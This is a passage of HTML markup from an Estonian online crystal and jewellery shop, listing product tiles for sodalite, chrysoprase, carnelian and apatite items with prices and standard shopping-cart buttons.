                  <div class="name"><a href="https://latene.ee/kristallid/massaaž-ja-mediteerimine/sodaliit-lapik.html">SODALIIT lapik</a></div>
        
        <div class="description">SODALIIT&nbsp;on sisemise&nbsp;rahu,&nbsp;tasakaalu,&nbsp;hingelise tervenduse,&nbsp;intuitsiooni&nbsp;arendamise ja spirituaalse kasvamise kristall.S..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">4.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:3.23€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1366"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1366', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('1366')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('1366')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1366', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1366" data-product_url="https://latene.ee/kristallid/massaaž-ja-mediteerimine/sodaliit-lapik.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('3732')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kuulid/sodaliit-kuul.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/kuulid/sodaliit_kuul-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/kuulid/sodaliit_kuul-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/kuulid/sodaliit_kuul-380x380.jpg 2x"  width="190" height="190" alt="SODALIIT kuul" title="SODALIIT kuul" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kuulid/sodaliit-kuul.html">SODALIIT kuul</a></div>
        
        <div class="description">SODALIIT&nbsp;on sisemise rahu, tasakaalu, hingelise tervenduse, intuitsiooni arendamise ja spirituaalse kasvamise kristall.Sodaliit&nbsp;on väga kaun..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">75.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:60.48€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3732"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('3732', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3732')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3732')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3732', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3732" data-product_url="https://latene.ee/vaeesemed/kuulid/sodaliit-kuul.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('8364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kuulid/sodaliit-suda.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/sodaliit_süda_514620451-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/sodaliit_süda_514620451-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/sodaliit_süda_514620451-380x380.jpg 2x"  width="190" height="190" alt="SODALIIT süda" title="SODALIIT süda" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kuulid/sodaliit-suda.html">SODALIIT süda</a></div>
        
        <div class="description">SODALIIT&nbsp;on sisemise&nbsp;rahu,&nbsp;tasakaalu,&nbsp;hingelise tervenduse,&nbsp;intuitsiooni&nbsp;arendamise ja spirituaalse kasvamise kristall.S..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">23.30€</span>
                          </div>
                          <span class="price-tax">Maksudeta:18.79€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8364"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('8364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8364')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('8364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8364" data-product_url="https://latene.ee/vaeesemed/kuulid/sodaliit-suda.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                                                <div class="module-item module-item-2 tab-pane" id="products-6974d53058a3f-tab-2">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-190x190w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-190x190w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-380x380w.jpg 2x"  width="190" height="190" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>
        
        <div class="description">Pilt on illustreeriv. Kõik kristallid on Maa ise loonud, need on unikaalsed ja ainulaadse väljanägemisega, mis tähendab, et kristall mille tellid, või..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">8.70€</span>
                          </div>
                          <span class="price-tax">Maksudeta:7.02€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="294"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="294" data-product_url="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('301')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/lihvimata/karneool-lihvimata.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/karneool_lihvimata-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/karneool_lihvimata-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/karneool_lihvimata-380x380.jpg 2x"  width="190" height="190" alt="KARNEOOL lihvimata" title="KARNEOOL lihvimata" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/lihvimata/karneool-lihvimata.html">KARNEOOL lihvimata</a></div>
        
        <div class="description">KARNEOOL&nbsp;on&nbsp;aktiivsuse-,&nbsp;elujõu- ja&nbsp;energiakristall.Karneool on punakat-oranžikat tooni kristall, millele on iseloomulikuks väga k..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">2.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:2.02€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="301"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('301', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('301')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('301')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('301', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="301" data-product_url="https://latene.ee/kristallid/lihvimata/karneool-lihvimata.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('282')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/lihvimata/apatiit-lihvimata.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/apatiit_lihvimata-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/apatiit_lihvimata-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/lihvimata/apatiit_lihvimata-380x380.jpg 2x"  width="190" height="190" alt="APATIIT lihvimata" title="APATIIT lihvimata" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/lihvimata/apatiit-lihvimata.html">APATIIT lihvimata</a></div>
        
        <div class="description">APATIIT&nbsp;võib olla sinakat, rohekat või kollakat tooni kristall, mida leidub peamiselt&nbsp;Madagaskaril, Venemaal&nbsp;või&nbsp;Brasiilias. Apati..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.20€</span>
                          </div>
                          <span class="price-tax">Maksudeta:2.58€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="282"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('282', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('282')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('282')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('282', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="282" data-product_url="https://latene.ee/kristallid/lihvimata/apatiit-lihvimata.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('476')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/sudametalismanid/sodaliit-ripats-süda-metall.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/ripatsid/sodaliit_ripats_suda-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/ripatsid/sodaliit_ripats_suda-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/ehted/ripatsid/sodaliit_ripats_suda-380x380.jpg 2x"  width="190" height="190" alt="SODALIIT ripats süda (metall)" title="SODALIIT ripats süda (metall)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/sudametalismanid/sodaliit-ripats-süda-metall.html">SODALIIT ripats süda (metall)</a></div>
        
        <div class="description">SODALIIT&nbsp;on väga kauni väljanägemisega kristall, millele on omapärane sinine kuni tumesinine värvus. Selle sinise seest jooksevad läbi erinevad v..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">7.20€</span>
                          </div>
                          <span class="price-tax">Maksudeta:5.81€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="476"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('476', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('476')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('476')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('476', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="476" data-product_url="https://latene.ee/ehted/sudametalismanid/sodaliit-ripats-süda-metall.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('637')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/ripatsid/sidrunkrüsopraas-poolkuu-ripats.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Ripatsid%20(metallist)/sidrunkrusopraas_ripats_poolkuu_hobe_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Ripatsid%20(metallist)/sidrunkrusopraas_ripats_poolkuu_hobe_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Ripatsid%20(metallist)/sidrunkrusopraas_ripats_poolkuu_hobe_2022-380x380.jpg 2x"  width="190" height="190" alt="SIDRUNKRÜSOPRAAS ripats poolkuu (metall) " title="SIDRUNKRÜSOPRAAS ripats poolkuu (metall) " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/ripatsid/sidrunkrüsopraas-poolkuu-ripats.html">SIDRUNKRÜSOPRAAS ripats poolkuu (metall) </a></div>
        
        <div class="description">SIDRUNKRÜSOPRAAS&nbsp;on õnnetunnet, rahulolu ja positiivsust loova toimega. Suurendab õnne ja edu võimalusi.Sidrunkrüsopraas&nbsp;on väga kauni välim..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">5.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:4.76€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="637"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('637', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('637')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('637')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('637', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="637" data-product_url="https://latene.ee/ehted/ripatsid/sidrunkrüsopraas-poolkuu-ripats.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                              </div>
      </div>
                      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-bottom-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-1-2-1">
                    <div class="module module-blog_side_posts module-blog_side_posts-251 carousel-mode">
  <div class="module-body">
                      <ul class="nav nav-tabs">
